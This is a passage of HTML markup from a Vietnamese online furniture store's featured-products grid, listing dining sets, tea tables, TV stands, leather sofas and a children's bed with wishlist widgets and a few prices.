<a href="/?add_to_wishlist=907" rel="nofollow" data-product-id="907" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/bo-ban-an-cao-cap-8018/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/bo-ban-an-cao-cap-8018/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="907" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/bo-ban-an-cao-cap-8018/">BỘ BÀN ĂN CAO CẤP 8018</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover post-937 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_tag-ba-tra-tan-co product_tag-ban-tra-bang-da product_tag-ban-tra-dep product_tag-ban-tra-sang-trong first instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/ban-tra-co-dien-phong-cach-chau-au-f16/">
					<img width="300" height="212" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/f16.1-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/f16-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/f16-300x300.png 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/f16-280x280.png 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/f16-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-937">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=937" rel="nofollow" data-product-id="937" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/ban-tra-co-dien-phong-cach-chau-au-f16/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/ban-tra-co-dien-phong-cach-chau-au-f16/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="937" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/ban-tra-co-dien-phong-cach-chau-au-f16/">BÀN TRÀ CỔ ĐIỂN PHONG CÁCH CHÂU ÂU F16</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover post-970 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-ke-tivi-tan-co last instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-tan-co-nhap-khau-f9/">
					<img width="300" height="212" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/f9nok.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/f9-1-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/f9-1-300x300.png 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/f9-1-280x280.png 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/f9-1-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-970">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=970" rel="nofollow" data-product-id="970" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-tan-co-nhap-khau-f9/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-tan-co-nhap-khau-f9/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="970" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-tan-co-nhap-khau-f9/">KỆ TIVI TÂN CỔ NHẬP KHẨU F9</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover post-1057 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-ke-tivi first instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-mat-da-sang-trong-d2/">
					<img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/D2N.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/D2T-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/D2T-300x300.png 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/D2T-280x280.png 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/D2T-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1057">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=1057" rel="nofollow" data-product-id="1057" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-mat-da-sang-trong-d2/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-mat-da-sang-trong-d2/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1057" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-mat-da-sang-trong-d2/">KỆ TIVI MẶT ĐÁ SANG TRỌNG D2</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover post-1082 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-sofa last instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9550/">
					<img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9550-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9550-ok-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9550-ok-300x300.jpg 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9550-ok-280x280.jpg 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9550-ok-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1082">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=1082" rel="nofollow" data-product-id="1082" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9550/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9550/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1082" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9550/">SOFA DA CAO CẤP NHẬP KHẨU PG9550</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
	            	        </div>

  
    <div class="row large-columns-3 medium-columns- small-columns-2 row-small has-shadow row-box-shadow-1-hover slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  	
	     
					
<div class="product-small col has-hover post-1314 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-giuong-tre-em first instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/giuong-ngu-be-gai-mau-hong-de-thuong-ab18/">
					<img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/AB18hN.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/AB18h-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/AB18h-300x300.png 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/AB18h-280x280.png 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/AB18h-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1314">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=1314" rel="nofollow" data-product-id="1314" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/giuong-ngu-be-gai-mau-hong-de-thuong-ab18/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/giuong-ngu-be-gai-mau-hong-de-thuong-ab18/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1314" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/giuong-ngu-be-gai-mau-hong-de-thuong-ab18/">GIƯỜNG NGỦ BÉ GÁI MÀU HỒNG DỄ THƯƠNG AB18</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">6.900.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
</div>		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover post-1191 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-ke-tivi-tan-co last instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-tan-co-nhap-khau-9063/">
					<img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/9063N.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/9063T-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/9063T-300x300.png 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/9063T-280x280.png 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/9063T-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1191">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=1191" rel="nofollow" data-product-id="1191" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-tan-co-nhap-khau-9063/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-tan-co-nhap-khau-9063/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1191" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/ke-tivi-tan-co-nhap-khau-9063/">KỆ TIVI TÂN CỔ NHẬP KHẨU 9063</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">4.500.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
</div>		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover post-1175 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-bo-ban-an-tan-co product_tag-ban-an-tan-co product_tag-bo-ban-ghe-an-co-dien product_tag-bo-ban-ghe-an-sang-trong product_tag-bo-ban-ghe-an-tan-co-din product_tag-ghe-an-tan-co first instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/bo-ban-an-cao-cap-nhap-khau-9089c/">
					<img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/9088BN.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/9088BN-1.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1175">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=1175" rel="nofollow" data-product-id="1175" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/bo-ban-an-cao-cap-nhap-khau-9089c/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/bo-ban-an-cao-cap-nhap-khau-9089c/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1175" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/bo-ban-an-cao-cap-nhap-khau-9089c/">BỘ BÀN ĂN CAO CẤP NHẬP KHẨU 9089C</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover post-1092 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-noi-that-hien-dai product_cat-phong-khach product_cat-sofa last instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9507/">
					<img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9507-n.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9507-1-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9507-1-300x300.jpg 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9507-1-280x280.jpg 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9507-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1092">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=1092" rel="nofollow" data-product-id="1092" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9507/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9507/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1092" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm tiêu biểu		</p>
	<p class="name product-title"><a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9507/">SOFA DA CAO CẤP NHẬP KHẨU PG9507</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover post-1087 product type-product status-publish has-post-thumbnail product_cat-san-pham-tieu-bieu product_cat-sofa first instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9517/">
					<img width="300" height="213" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9517-1-1111ok.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="300" height="300" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9517-1t-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9517-1t-300x300.jpg 300w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9517-1t-280x280.jpg 280w, //tongkhonoithatnhapkhau.com/wp-content/uploads/2019/05/PG9517-1t-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1087">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/?add_to_wishlist=1087" rel="nofollow" data-product-id="1087" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9517/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//tongkhonoithatnhapkhau.com/product/sofa-da-cao-cap-nhap-khau-pg9517/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
